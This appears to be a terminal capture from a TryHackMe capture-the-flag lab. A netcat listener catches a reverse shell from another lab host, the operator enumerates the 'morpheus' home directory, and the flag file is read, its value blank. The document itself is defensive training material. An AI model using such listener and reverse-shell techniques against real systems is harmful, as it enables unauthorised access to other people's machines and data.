 root@ip-10-113-104-216: ~
File Edit View Search Terminal Help
root@ip-10-113-104-216:~# nc -nvlp 8890
Listening on 0.0.0.0 8890
Connection received on 10.113.161.166 55016
morpheus@ip-10-113-161-166:~$ whoami
whoami
morpheus
morpheus@ip-10-113-161-166:~$ cd /home/morpheus
cd /home/morpheus
morpheus@ip-10-113-161-166:~$ ls -al
ls -al
total 44
drwxr-xr-x 3 morpheus morpheus 4096 Aug  7  2023 .
drwxr-xr-x 6 root     root     4096 May 18  2025 ..
-rw------- 1 morpheus morpheus   58 Aug 14  2023 .bash_history
-rw-r--r-- 1 morpheus morpheus  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 morpheus morpheus 3771 Feb 25  2020 .bashrc
-rw-rw-r-- 1 morpheus morpheus   22 Jul 28  2023 kingdom
drwxrwxr-x 3 morpheus morpheus 4096 Jul 28  2023 .local
-rw-rw---- 1 morpheus morpheus   28 Jul 28  2023 morpheus_flag.txt
-rw-r--r-- 1 morpheus morpheus  807 Feb 25  2020 .profile
-rw-rw-r-- 1 morpheus morpheus  180 Aug  7  2023 restore.py
-rw-rw-r-- 1 morpheus morpheus   66 Jul 28  2023 .selected_editor
morpheus@ip-10-113-161-166:~$ cat morpheus_flag.txt
cat morpheus_flag.txt
THM{ }
morpheus@ip-10-113-161-166:~$